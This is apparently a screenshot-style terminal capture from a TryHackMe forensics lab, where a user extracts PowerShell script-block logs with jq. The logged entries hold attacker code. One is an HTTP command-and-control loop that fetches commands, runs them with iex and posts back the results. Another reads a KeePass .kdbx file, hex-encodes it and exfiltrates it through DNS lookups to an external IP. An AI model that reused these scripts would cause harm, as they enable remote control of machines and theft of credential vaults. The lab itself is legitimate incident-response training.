 ubuntu@tryhackme:~/Desktop/artefacts$ cat powershell.json | jq -s -c 'sort_by(.Timestamp) | .[]' | jq '{ScriptBlockText}' | sort | uniq
"ScriptBlockText": "$file='C:\\Users\\j.westcott\\Documents\\protected_data.kdbx'; $destination = \"167.71.211.113\"; $bytes = [System.IO.File]:
:ReadAllBytes($file);;pwd"
"ScriptBlockText": "$file='protected_data.kdbx'; $destination = \"167.71.211.113\"; $bytes = [System.IO.File]::ReadAllBytes($file);;pwd"
"ScriptBlockText": "$hex = ($bytes|ForEach-Object ToString X2) -join '';;pwd"
"ScriptBlockText": "$s='cdn.bpakcaging.xyz:8080';$i='8cce49b0-b86459bb-27fe2489';$p='http://';$v=Invoke-WebRequest -UseBasicParsing -Uri $p$s/8c
ce49b0 -Headers @{\"X-38d2-8f49\"=$i};while ($true){$c=(Invoke-WebRequest -UseBasicParsing -Uri $p$s/b86459bb -Headers @{\"X-38d2-8f49\"=$i}).Cont
ent;if ($c -ne 'None') {$r=iex $c -ErrorAction Stop -ErrorVariable e;$r=Out-String -InputObject $r;$t=Invoke-WebRequest -Uri $p$s/27fe2489 -Method
POST -Headers @{\"X-38d2-8f49\"=$i} -Body ([System.Text.Encoding]::UTF8.GetBytes($e+$r) -join ' ')} sleep 0.8}\n"
"ScriptBlockText": "$split = $hex -split '(\\S{50})'; ForEach ($line in $split) { nslookup -q=A \"$line.bpakcaging.xyz\" $destination;} echo \"D
one\";;pwd"
"ScriptBlockText": ".\\Music\\sq3.exe AppData\\Local\\Packages\\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\\LocalState\\plum.sqlite \"SELECT *
from NOTE limit 100\";pwd"
"ScriptBlockText": ".\\sb.exe -group=all;pwd"
"ScriptBlockText": ".\\sb.exe -group=user;pwd"
"ScriptBlockText": ".\\sb.exe all;pwd"
"ScriptBlockText": ".\\sb.exe system;pwd"
"ScriptBlockText": ".\\sb.exe;pwd"
"ScriptBlockText": ".\\sq3.exe AppData\\Local\\Packages\\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\\LocalState\\;pwd"
"ScriptBlockText": "Seatbelt.exe -group=user;pwd"
"ScriptBlockText": "cd ..;pwd"
"ScriptBlockText": "cd ..\\AppData;pwd"
"ScriptBlockText": "cd C:\\;pwd"
"ScriptBlockText": "cd Documents;pwd"
"ScriptBlockText": "cd Music;pwd"